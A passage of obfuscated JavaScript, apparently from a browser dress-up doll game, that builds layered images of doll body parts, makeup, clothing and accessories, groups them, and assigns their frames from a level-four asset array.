1(0x325,0x49a,0x288,0x1e5,0x292)+_0x273878(0x37f,0x36e,0x3c7,0x193,0x5c4)](_0x1894ea[_0x2cf320(0x407,0x112,0x264,0x137,0xfa)]),doll2backbag=this[_0x41dfc3(0x3fe,0x427,0x273,0x3ff,0x2c1)][_0x273878(0x29c,0x34f,0x417,0x463,0x1ba)+'e'](0xe50+-0x3*0x139+-0xaa5,-0x1a57*0x1+-0x24d4+-0x1*-0x3f2b,_0x1894ea[_0x2cf320(0x479,0x5c7,0x416,0x6af,0x5f0)])[_0x5c2ee6(0x483,0x1ff,0x5b3,0x24b,0x3c7)+_0x2cf320(0x7cf,0x336,0x53f,0x350,0x52b)](-0x12ab+-0x13e1+-0x2*-0x1346),doll2backbag[_0x273878(0x348,0x679,0x557,0x5a3,0x2ac)+_0x52fe31(0x16a,0x338,0xf8,0x1ff,0x1fa)](_0x1894ea[_0x273878(0x489,0x52e,0x533,0x595,0x43c)]),doll2doll=this[_0x52fe31(0x2be,0x362,0x184,0x18,0x2da)][_0x41dfc3(0x26b,0x191,0x438,0x2d3,0x285)+'e'](0x13*0x94+-0x1*0x255a+0x1a5e,0x2*0x59e+-0x17*0x14e+0x6*0x321,_0x1894ea[_0x2cf320(-0xcd,-0x126,0xf5,0x269,0x239)])[_0x41dfc3(-0x1cd,-0x355,-0x20e,0x49,-0x134)+_0x52fe31(0x2c4,0x37f,0x21d,0x148,0x32c)](-0x46+0x1ca6+-0x2*0xe30),doll2doll[_0x273878(0x7ce,0x6bd,0x557,0x317,0x6ed)+_0x41dfc3(0x3f7,0x27a,0x101,0x28f,0x235)](_0x1894ea[_0x52fe31(0x34c,0x332,0x278,0x46b,0x3dc)]),doll2hand1=this[_0x5c2ee6(0x878,0x646,0xa51,0x9ae,0x6ce)][_0x41dfc3(0x337,0x3e9,-0x11,0x444,0x285)+'e'](-0xc7f+0x2119+-0x9*0x24a,0x6fd*0x4+-0x15*-0x107+-0x3187,_0x1894ea[_0x273878(0x1a3,0x9f,0xa2,-0xf1,0x2e2)])[_0x2cf320(0x1a3,0x270,0xb1,0x40,0x139)+_0x5c2ee6(0x911,0x9aa,0xa20,0x7be,0xa1d)](0x7*-0x203+0xfbe+-0x1a9),doll2hand1[_0x5c2ee6(0x97c,0x709,0x954,0xc17,0x95e)+_0x2cf320(0x2eb,0x28e,0x41a,0x53b,0x50a)](_0x1894ea[_0x5c2ee6(0x610,0x3de,0x3da,0x717,0x6e8)]),doll2hand=this[_0x41dfc3(0x493,0x2fe,0x2eb,0x37b,0x2c1)][_0x41dfc3(0x25d,0x256,0x7e,0x35d,0x285)+'e'](0x82+0x183f+0x1*-0x18c1,-0x1*-0xe9f+-0x140e*0x1+0x6b*0xd,_0x1894ea[_0x2cf320(0x346,-0x91,0xf5,0x1f9,0x20b)])[_0x273878(0x2aa,-0x4c,0x5e,0x2ff,0xb2)+_0x5c2ee6(0x911,0xad9,0x868,0xa46,0xa6d)](-0x9c6+0x112b*0x1+-0x765),doll2hand[_0x2cf320(0x721,0x6e9,0x5aa,0x5f1,0x42d)+_0x273878(0x3fb,0x501,0x3c7,0x5e7,0x47e)](_0x1894ea[_0x41dfc3(-0x239,-0x1fa,0x118,0x182,0xe)]),doll2head=this[_0x5c2ee6(0x878,0x84f,0x91c,0x84f,0x99e)][_0x2cf320(0x655,0x50f,0x46a,0x2ce,0x5d8)+'e'](0x4f*0x4a+0x1eb0+-0x3586,0x215e+-0x209*-0x5+-0x9d*0x47,_0x1894ea[_0x41dfc3(-0x98,-0x198,-0x258,-0x37b,-0xf0)])[_0x5c2ee6(0x483,0x672,0x2f6,0x5d3,0x57f)+_0x41dfc3(0x18d,0x25a,0x363,0x1a0,0x35a)](0x6a2+0x180b+-0x1*0x1ead),doll2head[_0x52fe31(0x1b3,0x45c,0x288,0x16e,0x33f)+_0x41dfc3(0x211,0x21,0x3e9,0x3fc,0x235)](_0x1894ea[_0x273878(0x23d,0x2a3,0x3e4,0x2e7,0x4c6)]),doll2blush=this[_0x273878(0x64d,0x62b,0x453,0x479,0x2dd)][_0x5c2ee6(0x83c,0x9cb,0x820,0x6cd,0x5d1)+'e'](-0x89e+0x17cb*-0x1+0x2069,0x1603+0x513+0x1b16*-0x1,_0x1894ea[_0x41dfc3(0x5c,0x74,-0x216,0xc7,-0xf0)])[_0x273878(0x14a,0x43,0x5e,-0x157,-0xf3)+_0x2cf320(0x5dd,0x753,0x53f,0x75f,0x2a0)](0xa*-0xa7+0x24be+-0x1e38*0x1),doll2blush[_0x273878(0x6ba,0x317,0x557,0x463,0x2d1)+_0x2cf320(0x315,0x39f,0x41a,0x2a2,0x3ab)](_0x1894ea[_0x52fe31(0x340,0x37a,0x29c,0x458,0x1d6)]),doll2lip=this[_0x41dfc3(0x2e8,0x3b6,0x4bf,0x425,0x2c1)][_0x41dfc3(0x3db,0x52c,0x3da,0x32a,0x285)+'e'](0x21*-0x37+0x123d+0x1*-0xb26,0x193*-0x1+0x2286+-0x20f3,_0x1894ea[_0x2cf320(0x11b,0x2c8,0xf5,-0xa8,-0x126)])[_0x52fe31(-0x9b,-0x43b,-0x271,-0x43d,-0x2b8)+_0x41dfc3(0x1fa,0x182,0x295,0x21e,0x35a)](0x1441+0xeeb+-0x232c),doll2lip[_0x41dfc3(0x33c,0x668,0x435,0x253,0x3c5)+_0x273878(0x48f,0x37e,0x3c7,0x32d,0x1eb)](_0x1894ea[_0x52fe31(0x64,-0xa,0x1f5,-0x60,0x51)]),doll2eyeshade=this[_0x2cf320(0x746,0x5eb,0x4a6,0x5e4,0x4d7)][_0x2cf320(0x4cc,0x4db,0x46a,0x67d,0x258)+'e'](0xaab*0x1+0xccb*-0x1+0x44*0x8,-0x7a5*-0x2+-0x1783+0x839,_0x1894ea[_0x52fe31(-0x1fe,-0x23e,-0x22d,-0x2c7,-0x56)])[_0x273878(-0xd9,-0x117,0x5e,0x2c2,-0x21e)+_0x41dfc3(0x280,0x2d2,0x4ae,0x53e,0x35a)](-0x3b3+0xad*0x1f+-0x1140),doll2eyeshade[_0x41dfc3(0x447,0x258,0x193,0x261,0x3c5)+_0x41dfc3(0x186,0x2b2,0xe1,0xb2,0x235)](_0x1894ea[_0x2cf320(0x286,0xc3,0x126,-0x4c,0x6b)]),doll2mascara=this[_0x5c2ee6(0x878,0xaf2,0x8f5,0xa50,0xabf)][_0x41dfc3(0x14f,0xae,0x470,0x528,0x285)+'e'](0x465*-0x1+-0x1*0xf44+-0x13a9*-0x1,-0x16cf*0x1+0x13b6+0x319,_0x1894ea[_0x52fe31(-0x38a,-0x35a,-0x22d,-0x3ed,-0x3ff)])[_0x41dfc3(-0x6,-0x2a1,-0xb7,-0x3aa,-0x134)+_0x273878(0x493,0x5ff,0x4ec,0x5c3,0x5f2)](-0x4b2*-0x4+0x4fc+-0x1a*0xea),doll2mascara[_0x273878(0x6d7,0x6b0,0x557,0x68b,0x3ab)+_0x52fe31(-0x19d,0x368,0xf8,0x39d,-0x7e)](_0x1894ea[_0x41dfc3(-0x23,-0x73,-0x1,0x251,0x34)]),doll2eyeblink=this[_0x273878(0x52d,0x58d,0x453,0x380,0x223)][_0x5c2ee6(0x83c,0x7eb,0x7e5,0x82d,0xa81)+'e'](0xe2d*-0x2+-0xb*0x77+-0x2177*-0x1,0x1bf9+0x1*-0x217+0x19e2*-0x1,_0x1894ea[_0x5c2ee6(0x4c7,0x42a,0x27d,0x652,0x396)])[_0x2cf320(0xd7,-0x1da,0xb1,-0xf9,0x9c)+_0x2cf320(0x4c4,0x74d,0x53f,0x79f,0x631)](-0x2164+0x1c3d*-0x1+0x3da1),doll2eyeblink[_0x41dfc3(0x204,0x483,0x5ff,0x425,0x3c5)+_0x52fe31(0x169,0x193,0xf8,0x1d2,0x2a0)](_0x1894ea[_0x273878(0x22a,0x2b1,0x1eb,0x97,0x2a7)]),doll2overshade=this[_0x273878(0x3ca,0x655,0x453,0x35b,0x276)][_0x5c2ee6(0x83c,0x72c,0x807,0x8f4,0x837)+'e'](-0x10b+0x12db+-0x11d0,0x138d+-0xc22+-0x9*0xd3,_0x1894ea[_0x273878(0x558,0x458,0x3c3,0x470,0x43e)])[_0x273878(0x194,-0x217,0x5e,0x10e,-0x126)+_0x273878(0x70a,0x67e,0x4ec,0x4f0,0x3d3)](-0x2*0x20b+0x112*-0x18+0x1dc6),doll2overshade[_0x52fe31(0x38c,0x355,0x288,0x3f4,0x70)+_0x5c2ee6(0x7ec,0x84b,0x797,0x5ff,0x667)](_0x1894ea[_0x2cf320(0x3ef,0x3e2,0x1cb,-0xda,0x399)]),doll2bottomshade=this[_0x2cf320(0x51e,0x30b,0x4a6,0x27c,0x39d)][_0x41dfc3(-0xc,0x432,0x2de,0x2fe,0x285)+'e'](0x56*-0x29+0x1be9+-0xe23,0x1c9c*-0x1+0x1*-0xef+0x1*0x1d8b,_0x1894ea[_0x5c2ee6(0x7e8,0x88c,0x7e0,0x6bf,0x990)])[_0x52fe31(-0x27a,0x19,-0x271,-0x2df,-0x43)+_0x5c2ee6(0x911,0x83d,0x760,0x843,0xa76)](-0x1dec+0x14b2+0x93a),doll2bottomshade[_0x2cf320(0x56a,0x6c5,0x5aa,0x50b,0x33b)+_0x41dfc3(0x2f8,0x12d,0x1d7,0x1a9,0x235)](_0x1894ea[_0x41dfc3(0x3cc,0x23f,0x4d2,0x361,0x3e5)]),doll2topshade=this[_0x41dfc3(0x218,0x43b,0x19c,0xdf,0x2c1)][_0x52fe31(0x119,-0x5c,0x148,-0x130,-0xd3)+'e'](-0x26a4+0x1*0x14f2+-0x1*-0x11b2,0x3f5*0x4+-0x3*-0x8c1+-0x2a17,_0x1894ea[_0x41dfc3(-0x3,-0x41,0x2a5,0x371,0x231)])[_0x41dfc3(-0x3c2,0x13,-0x217,-0x148,-0x134)+_0x52fe31(0xb3,0x4b1,0x21d,0x3f1,0x129)](0xbd+0x1159*0x2+0xc1*-0x2f),doll2topshade[_0x41dfc3(0x4fb,0x2b5,0x1bf,0x2dc,0x3c5)+_0x41dfc3(-0x2d,0x154,-0xd,0x186,0x235)](_0x1894ea[_0x273878(0x68d,0x377,0x4d1,0x527,0x3d3)]),doll2dressshade=this[_0x273878(0x2e6,0x5bc,0x453,0x524,0x3e5)][_0x273878(0x44a,0x17a,0x417,0x635,0x4b4)+'e'](0x1ff0+-0x3d3+-0x95f*0x3,0xb6e+-0x1f88+0x2*0xa0d,_0x1894ea[_0x52fe31(-0x69,-0x68,0xf4,0x2f,-0x36)])[_0x52fe31(-0x3b9,-0x16a,-0x271,-0x1ed,-0x287)+_0x5c2ee6(0x911,0xa18,0xba6,0x88c,0x71d)](-0x3e9+-0x4*-0x856+-0x1d6f),doll2dressshade[_0x5c2ee6(0x97c,0xb50,0x81d,0xaa0,0x6f1)+_0x5c2ee6(0x7ec,0x811,0x622,0x7a0,0xa24)](_0x1894ea[_0x5c2ee6(0x4d0,0x22d,0x25d,0x36b,0x3c7)]),doll2stock=this[_0x52fe31(0x3b5,0x12c,0x184,0x402,0x21a)][_0x41dfc3(0x244,0x408,0x252,0x4f8,0x285)+'e'](0x36d+0x1692+-0x19ff,-0x262d+-0x3cf+0x1*0x29fc,_0x1894ea[_0x52fe31(0x2a8,-0x1a5,0xf4,0x68,0x6e)])[_0x52fe31(-0x36,-0xfb,-0x271,-0x368,-0xfc)+_0x41dfc3(0x38f,0x4e7,0x4f0,0x167,0x35a)](0x10bc+-0x18bb+0x7ff),doll2stock[_0x52fe31(-0x15,0x7c,0x288,0x174,0x28d)+_0x273878(0x2bd,0x1ce,0x3c7,0x544,0x37e)](_0x1894ea[_0x2cf320(0x668,0x34b,0x461,0x296,0x5c9)]),doll2bottom=this[_0x41dfc3(0x2a8,0x75,0x38e,0x11c,0x2c1)][_0x52fe31(0x2c7,0x3ee,0x148,-0xc3,0x38f)+'e'](-0x15d*0x11+-0x1c8b*0x1+0x33b8,-0x95*-0x1a+-0x189d*0x1+0x97b*0x1,_0x1894ea[_0x41dfc3(0x4af,0x474,-0x1c,0x1df,0x231)])[_0x2cf320(-0x60,0x264,0xb1,-0x144,-0x12e)+_0x41dfc3(0xf4,0x4ce,0x354,0x362,0x35a)](-0x1030+0xd53+0x1*0x2dd),doll2bottom[_0x52fe31(0x47,0x2ae,0x288,0x9a,0x14d)+_0x2cf320(0x27b,0x6bd,0x41a,0x22a,0x1fd)](_0x1894ea[_0x273878(0x26f,0x101,0x7a,0x77,0x16)]),doll2top=this[_0x5c2ee6(0x878,0x900,0xaff,0x832,0x907)][_0x52fe31(-0x145,0x14d,0x148,0x346,-0x162)+'e'](-0x9b3+-0x1*0x17b9+0x216c,0x1*0x331+0x181b+0x2*-0xda6,_0x1894ea[_0x41dfc3(0xed,0x45,0x279,0x28b,0x231)])[_0x52fe31(0x37,-0x3c6,-0x271,-0xd1,-0x66)+_0x2cf320(0x747,0x7a9,0x53f,0x519,0x29f)](0x267+0x2*-0x89e+0xed5),doll2top[_0x52fe31(0x1b3,0x8e,0x288,0xb6,0x4c3)+_0x5c2ee6(0x7ec,0x7f2,0x5c5,0x635,0x5fb)](_0x1894ea[_0x52fe31(0x229,0x48,0x166,0x26,0x1f9)]),doll2dress=this[_0x52fe31(0x26c,0x21,0x184,-0x3f,0x2dd)][_0x2cf320(0x6d1,0x1df,0x46a,0x5dc,0x3dc)+'e'](-0x1*-0x2453+-0x2e5+-0x216e,0x776*-0x2+-0x59*-0x29+-0x9*-0x13,_0x1894ea[_0x41dfc3(0x469,0x3d6,0x38,0x40e,0x231)])[_0x2cf320(0x2d0,0x160,0xb1,0x2f9,-0xd5)+_0x2cf320(0x3db,0x735,0x53f,0x390,0x38d)](0x1*-0x573+0x88b+-0x318),doll2dress[_0x52fe31(0x3e0,0x35d,0x288,0x2d4,0x2cc)+_0x273878(0x330,0x349,0x3c7,0x23c,0x342)](_0x1894ea[_0x273878(0x29d,-0x1ea,0x49,-0x98,0x22e)]),doll2chain=this[_0x52fe31(0x31e,-0x9c,0x184,-0xd,0x419)][_0x2cf320(0x3b1,0x2a8,0x46a,0x705,0x655)+'e'](-0x18f4+0x1c71+-0x37d,-0x3*0x895+0x3*0x655+0x6c0,_0x1894ea[_0x273878(0x337,0x5e6,0x3c3,0x57d,0x33a)])[_0x273878(-0x106,-0x17b,0x5e,0x1c7,0x2e9)+_0x41dfc3(0x48d,0x185,0x412,0x55f,0x35a)](0x27*-0x9e+0x3*0xb4f+-0x9db),doll2chain[_0x41dfc3(0x611,0x122,0x3c2,0x339,0x3c5)+_0x273878(0x472,0x1e2,0x3c7,0x52b,0x427)](_0x1894ea[_0x5c2ee6(0x5fb,0x68d,0x549,0x6b2,0x353)]),doll2overmask=this[_0x5c2ee6(0x878,0x5e6,0x623,0xace,0x85d)][_0x2cf320(0x34f,0x4ce,0x46a,0x463,0x2e2)+'e'](0x17b9+-0x1*-0x103c+-0x27f5,-0x21e2*-0x1+0x1352+0x46f*-0xc,_0x1894ea[_0x52fe31(0x69,-0x2c2,-0x22d,-0x159,0x33)])[_0x41dfc3(0x103,0x24,-0x297,-0xd6,-0x134)+_0x5c2ee6(0x911,0x8b8,0x89d,0x914,0xa1c)](0x90d*-0x2+0x1*0x106f+0x1ab),doll2overmask[_0x273878(0x75a,0x3a4,0x557,0x5a9,0x504)+_0x41dfc3(0x4b8,0x6,0x13d,0x1eb,0x235)](_0x1894ea[_0x5c2ee6(0x90c,0x834,0x6a9,0xacf,0x988)]),doll2over=this[_0x41dfc3(0x55f,0x1a1,0x48f,0xe8,0x2c1)][_0x2cf320(0x420,0x420,0x46a,0x229,0x2dd)+'e'](-0xe20+0x12bc+-0x49c,0x581*-0x6+-0x910+0x1*0x2a16,_0x1894ea[_0x41dfc3(0x3a0,0x371,0x33e,0x30a,0x231)])[_0x41dfc3(-0x26,-0x2e5,-0x283,-0x176,-0x134)+_0x5c2ee6(0x911,0x6b3,0x8ae,0x681,0x694)](-0x5*-0x11b+0x37+-0x5be),doll2over[_0x2cf320(0x484,0x43f,0x5aa,0x431,0x3f4)+_0x52fe31(-0xbd,0x18d,0xf8,0x304,-0x6c)](_0x1894ea[_0x41dfc3(0x244,-0x14b,0x1c5,0x57,0x98)]),doll2bag=this[_0x273878(0x3f0,0x664,0x453,0x5d6,0x3cd)][_0x2cf320(0x543,0x4d2,0x46a,0x5b8,0x63e)+'e'](0x225a+0x4*-0xcf+-0x1f1e,-0x3*-0x7cb+0x15d5+-0x2d36,_0x1894ea[_0x52fe31(-0xce,-0x13b,0xf4,0x34e,-0x17e)])[_0x5c2ee6(0x483,0x215,0x350,0x665,0x326)+_0x52fe31(0x2b9,0x2a7,0x21d,0x3e7,0x4af)](0x1397+0xdd1+-0x2*0x10b4),doll2bag[_0x273878(0x75c,0x6f7,0x557,0x530,0x553)+_0x41dfc3(0x2f4,-0x52,0x142,0x272,0x235)](_0x1894ea[_0x41dfc3(0x303,0x325,0x21b,0x3bb,0x3e3)]),doll2hair=this[_0x41dfc3(0x23f,0x49a,0x361,0x180,0x2c1)][_0x5c2ee6(0x83c,0x8b4,0x647,0x72e,0x988)+'e'](-0x7*-0x294+-0x95*-0x2b+0x2b13*-0x1,0x1*0x577+0x1*0x1a6b+-0x1fe2,_0x1894ea[_0x273878(0x25d,0x3ec,0x3c3,0x27a,0x4a5)])[_0x41dfc3(-0x2e8,0xa1,-0x117,-0x274,-0x134)+_0x52fe31(-0x14,0x29a,0x21d,0x90,0xc7)](0xb2*-0x1+-0xe13+0x1*0xec5),doll2hair[_0x273878(0x5bf,0x7cf,0x557,0x53a,0x770)+_0x5c2ee6(0x7ec,0x6ed,0x6aa,0x968,0x79d)](_0x1894ea[_0x52fe31(-0x1df,0x2c,0x38,-0x1ac,-0x1b1)]),doll2stud=this[_0x273878(0x37e,0x405,0x453,0x361,0x5ff)][_0x5c2ee6(0x83c,0x952,0xa50,0x9d2,0x9b1)+'e'](0x3*0xc5f+0x1*0x156+-0x11*0x243,0x2673+0x180d+-0x3e80,_0x1894ea[_0x52fe31(0x29d,0x28d,0xf4,0x125,-0x190)])[_0x41dfc3(0x84,-0xed,0x12c,-0x3f,-0x134)+_0x52fe31(0x15b,0x303,0x21d,0x152,0x3f6)](0x22a9*-0x1+0x4a*0x30+0x11*0x139),doll2stud[_0x2cf320(0x455,0x5e4,0x5aa,0x793,0x495)+_0x41dfc3(0x2b,0x21a,0x1b1,0x2d,0x235)](_0x1894ea[_0x41dfc3(0xc9,0x19d,0x3cb,-0x129,0x13e)]),doll2glass=this[_0x5c2ee6(0x878,0x83a,0xa4d,0xa86,0x739)][_0x41dfc3(0x1c8,0x12a,0x2d3,0x400,0x285)+'e'](0x1*0x1a19+0x97c+-0x2395,-0x2*0xf7f+0x3f*-0x8d+0x41b1,_0x1894ea[_0x41dfc3(0x300,0xc5,-0x72,0x3bc,0x231)])[_0x2cf320(0x88,-0x7c,0xb1,-0xf5,0x54)+_0x273878(0x292,0x262,0x4ec,0x2ac,0x30e)](-0xded+0x13a0+-0x5b3*0x1),doll2glass[_0x52fe31(0xb1,0x1c9,0x288,0x356,0x2cc)+_0x52fe31(0x2af,0x176,0xf8,0xfe,0x2e2)](_0x1894ea[_0x41dfc3(0x4d,-0x2d1,-0x1b6,-0x7c,-0x9a)]),doll2fronthair=this[_0x273878(0x330,0x442,0x453,0x6c5,0x3f5)][_0x273878(0x491,0x4f2,0x417,0x263,0x5c1)+'e'](0x1bb6+0x9eb+-0x25a1,-0x149*-0xd+-0x1916+0x861,_0x1894ea[_0x5c2ee6(0x7e8,0x609,0x98e,0x734,0x974)])[_0x52fe31(-0x1c9,-0x4f9,-0x271,-0x1dc,-0x18f)+_0x52fe31(0x10c,0x455,0x21d,0x23e,0x1c5)](-0xd4b+0x765*-0x2+-0xd*-0x229),doll2fronthair[_0x52fe31(-0x11,0x3c,0x288,0x101,-0x19)+_0x2cf320(0x1d3,0x43d,0x41a,0x553,0x542)](_0x1894ea[_0x52fe31(-0x3fb,-0x15c,-0x240,-0x437,-0xa)]),doll2hairswril=this[_0x273878(0x1d4,0x51f,0x453,0x6d9,0x41a)][_0x273878(0x4c4,0x2ca,0x417,0x4b7,0x3f5)+'e'](0xc68+-0x15ef+0x987,-0x6c+-0x16*0x124+0x1984,_0x1894ea[_0x52fe31(0x13e,0x48,0xf4,-0x59,0x75)])[_0x5c2ee6(0x483,0x2e6,0x24f,0x46e,0x4b8)+_0x5c2ee6(0x911,0xb50,0xb90,0xb4a,0x7b2)](-0x425*0x7+0x7*0x51a+-0x5*0x157),doll2hairswril[_0x41dfc3(0x272,0x246,0x32e,0x45d,0x3c5)+_0x273878(0x4d8,0x22e,0x3c7,0x460,0x184)](_0x1894ea[_0x5c2ee6(0x610,0x77e,0x47d,0x6be,0x396)]),doll2handacc=this[_0x273878(0x56f,0x4d3,0x453,0x646,0x30f)][_0x41dfc3(0x98,0x2ab,0x167,0x275,0x285)+'e'](-0x7e3+-0x6c*0x56+0x2c2b*0x1,-0x46*0x35+0x786+0x6f8,_0x1894ea[_0x2cf320(0x41b,0x658,0x416,0x230,0x662)])[_0x2cf320(0x252,-0x1a5,0xb1,-0xc3,-0x1be)+_0x273878(0x3b3,0x5a3,0x4ec,0x34f,0x713)](0x74f+0x920+0x7*-0x259),doll2handacc[_0x52fe31(0x336,0x17e,0x288,0x11f,0x2fe)+_0x2cf320(0x20d,0x2a4,0x41a,0x676,0x627)](_0x1894ea[_0x41dfc3(0x55c,0x171,0x3d8,0x404,0x339)]),level4toprt=this[_0x52fe31(0x360,0x257,0x184,0x197,0x3cd)][_0x2cf320(0x51e,0x38f,0x383,0x42d,0x4f3)+_0x2cf320(0x336,0x4e5,0x457,0x397,0x6fd)+_0x41dfc3(0x22,0x18a,0x15e,-0xdd,-0xac)](0xd*-0x43+0xbd9+-0x872,0x17c7+-0x70e+0x3*-0x593,-0x4c2*0x5+-0x1455*-0x1+0x695,0x1*-0x39e+0x1e3+0x413),level4topshadert=this[_0x52fe31(-0x15,0x401,0x184,0x37f,0x2a1)][_0x41dfc3(0x31e,0x100,0x2b7,0x3bc,0x19e)+_0x5c2ee6(0x829,0x94c,0xa86,0x857,0xac9)+_0x52fe31(-0x22,-0x25a,-0x1e9,-0x132,-0x1aa)](0x19a*-0x17+-0x884+-0x16ad*-0x2,0x1*-0x1a5+0x2496+-0x6fd*0x5,0xea5+-0xa19+-0x16c,-0x79*0x38+-0x1d4c*0x1+0x3a1c),level4dressrt=this[_0x273878(0x343,0x505,0x453,0x1ec,0x3fa)][_0x52fe31(-0xf2,-0x1c7,0x61,-0x127,0x4b)+_0x2cf320(0x465,0x2d7,0x457,0x264,0x60b)+_0x41dfc3(-0x292,0x7d,-0xf6,0x124,-0xac)](0x15c6+0x1bbc*0x1+-0x3182,-0xf13+-0x2*0x4f7+-0xad*-0x25,0x1b69+0x1*0xfd6+-0x1*0x281f,-0x1*0xef9+-0x5d*-0xf+-0x1f*-0x62),level4bottomrt=this[_0x2cf320(0x462,0x2ba,0x4a6,0x4be,0x46a)][_0x41dfc3(0x41f,0x403,0x254,0x44,0x19e)+_0x2cf320(0x28a,0x460,0x457,0x2ce,0x1e2)+_0x5c2ee6(0x50b,0x2ef,0x3ef,0x2b5,0x2fd)](-0x1*-0xc31+-0x17*0x1ab+0x2*0xd16,-0x97f+-0x1377+-0x2*-0xe7b,0x80f*0x1+0x2510+-0x29ff,-0x7*-0x3d8+0x1ab9+0x2b3*-0x13),doll2group=this[_0x273878(0x2b1,0x6a1,0x453,0x296,0x611)][_0x41dfc3(0x1a1,0x32e,0x4fe,0x153,0x2af)+_0x41dfc3(0x284,0x54c,0x523,0x55b,0x3c4)](),doll2group[_0x2cf320(0x36b,0x353,0x4a6,0x24e,0x251)](doll2backhair),doll2group[_0x52fe31(0x10f,0x163,0x184,0x2cb,0x3c7)](doll2backbag),doll2group[_0x273878(0x6bc,0x2ce,0x453,0x2aa,0x310)](doll2doll),doll2group[_0x2cf320(0x556,0x299,0x4a6,0x567,0x26f)](doll2hand1),doll2group[_0x5c2ee6(0x878,0x79e,0x7f2,0x7cd,0xa19)](doll2hand),doll2group[_0x2cf320(0x27c,0x249,0x4a6,0x49c,0x40d)](doll2head),doll2group[_0x41dfc3(0x503,0xe5,0x184,0xfc,0x2c1)](doll2blush),doll2group[_0x52fe31(0x203,0x21a,0x184,0x3ad,0x333)](doll2lip),doll2group[_0x41dfc3(0x4cb,0xf4,0x13e,0x50,0x2c1)](doll2eyeshade),doll2group[_0x52fe31(0x30b,0x24e,0x184,0x2a1,0x133)](doll2mascara),doll2group[_0x5c2ee6(0x878,0x75c,0x775,0x683,0xaf0)](doll2eyeblink);function _0x2cf320(_0x30c5a5,_0x21db62,_0x15c077,_0x3e28a9,_0x57af03){return _0x26dbc6(_0x3e28a9,_0x21db62-0x17a,_0x15c077-0x153,_0x15c077- -0x3d3,_0x57af03-0xbf);}doll2group[_0x273878(0x2cf,0x43d,0x453,0x1f6,0x448)](doll2overshade),doll2group[_0x2cf320(0x5f4,0x2c2,0x4a6,0x432,0x28f)](doll2bottomshade),doll2group[_0x5c2ee6(0x878,0x6da,0x927,0x87e,0x711)](doll2topshade),doll2group[_0x5c2ee6(0x878,0x5ea,0x98c,0x8a9,0xa53)](level4topshadert),doll2group[_0x2cf320(0x2af,0x347,0x4a6,0x5e0,0x568)](doll2dressshade),doll2group[_0x5c2ee6(0x878,0xadd,0x64e,0x901,0x7a8)](doll2stock),doll2group[_0x2cf320(0x3d2,0x2da,0x4a6,0x2de,0x348)](doll2bottom),doll2group[_0x41dfc3(0x2da,0x2c5,0x26a,0x212,0x2c1)](level4bottomrt),doll2group[_0x2cf320(0x20e,0x39b,0x4a6,0x2a4,0x341)](doll2top),doll2group[_0x2cf320(0x695,0x328,0x4a6,0x549,0x579)](level4toprt),doll2group[_0x41dfc3(0x56b,0x241,0x3a4,0x24,0x2c1)](doll2dress),doll2group[_0x41dfc3(0x27a,0x224,0x13d,0x2f1,0x2c1)](level4dressrt),doll2group[_0x2cf320(0x4b1,0x6fa,0x4a6,0x361,0x5c3)](doll2chain),doll2group[_0x2cf320(0x560,0x6aa,0x4a6,0x71f,0x3df)](doll2overmask),doll2group[_0x2cf320(0x2c5,0x203,0x4a6,0x454,0x48e)](doll2over),doll2group[_0x2cf320(0x66f,0x27e,0x4a6,0x73d,0x5b2)](doll2bag),doll2group[_0x273878(0x22d,0x564,0x453,0x352,0x6be)](doll2hair),doll2group[_0x273878(0x47f,0x60c,0x453,0x37e,0x5bf)](doll2stud),doll2group[_0x41dfc3(0x2a3,0x332,0x40a,0x1bc,0x2c1)](doll2glass),doll2group[_0x52fe31(0x3ee,0x20,0x184,0x2eb,-0x3d)](doll2fronthair),doll2group[_0x273878(0x287,0x334,0x453,0x341,0x395)](doll2hairswril),doll2group[_0x41dfc3(0x9b,0x316,0x1b7,0x146,0x2c1)](doll2handacc),doll2backhair[_0x5c2ee6(0x97c,0x7d1,0x901,0xc21,0xa60)+_0x41dfc3(-0x24,0x319,0x147,0xb9,0x235)](level4Arr1[-0x1940+-0x476*-0x7+-0x5f9]),doll2backbag[_0x2cf320(0x751,0x564,0x5aa,0x5e2,0x4aa)+_0x41dfc3(0x34a,0x14c,0xef,0x12d,0x235)](level4Arr1[0x65*0x56+0xeb+-0x22d7]),doll2hand1[_0x2cf320(0x7af,0x823,0x5aa,0x43c,0x75d)+_0x273878(0x304,0x61f,0x3c7,0x26f,0x455)](level4Arr1[-0x17e6+0x1*0xbe4+0xc05]),doll2hand[_0x2cf320(0x42a,0x335,0x5aa,0x3c7,0x4f0)+_0x273878(0x34c,0x577,0x3c7,0x3df,0x538)](level4Arr1[-0x265*0xe+0x18c9+0x8c1]),doll2overshade[_0x2cf320(0x408,0x7ba,0x5aa,0x51b,0x69a)+_0x52fe31(0x69,0x16e,0xf8,-0xf3,-0x124)](level4Arr1[-0x7c5+-0x264b*0x1+-0x1*-0x2e15]),doll2bottomshade[_0x273878(0x3be,0x352,0x557,0x7a4,0x7db)+_0x52fe31(0x349,-0xa8,0xf8,-0x47,-0x9f)](level4Arr1[-0xb40+-0x9aa*-0x1+0x19c*0x1]),doll2topshade[_0x5c2ee6(0x97c,0xa4b,0xbb6,0x98e,0xa1e)+_0x273878(0x5dc,0x2ac,0x3c7,0x1ba,0x50c)](level4Arr1[-0xfad*0x1+0x26e6+-0x1732]),doll2dressshade[_0x41dfc3(0x5ff,0x224,0x4cd,0x452,0x3c5)+_0x273878(0x45b,0x173,0x3c7,0x60b,0x390)](level4Arr1[0x36a+0x240*-0x5+0x7de]),doll2stock[_0x5c2ee6(0x97c,0x81a,0x80f,0xb04,0xa84)+_0x5c2ee6(0x7ec,0x5b8,0x65b,0x75c,0xa7e)](level4Arr1[-0x48*-0x68+-0x158f+-0xf5*0x8]),doll2bottom[_0x41dfc3(0x1a9,0x639,0x21f,0x584,0x3c5)+_0x2cf320(0x275,0x6b3,0x41a,0x38b,0x176)](level4Arr1[0xf1b+0x8f*-0x29+0x76*0x11]),doll2top[_0x273878(0x331,0x55b,0x557,0x73a,0x4cd)+_0x52fe31(0x2ce,0x29d,0xf8,-0x1a7,-0x14)](level4Arr1[-0x2164+0x171f+-0x1b8*-0x6]),doll2dress[_0x52fe31(0x286,0x49e,0x288,0x237,0xa1)+_0x2cf320(0x627,0x28d,0x41a,0x476,0x19f)](level4Arr1[0xb0*0x15+0x1d6d+-0xe9b*0x3]),doll2chain[_0x2cf320(0x629,0x77d,0x5aa,0x7d2,0x74a)+_0x273878(0x453,0x5e5,0x3c7,0x37a,0x1b6)](level4Arr1[0x7db*0x4+-0x1049+0x2*-0x78b]),doll2overmask[_0x2cf320(0x4a6,0x5a9,0x5aa,0x6ac,0x34f)+_0x2cf320(0x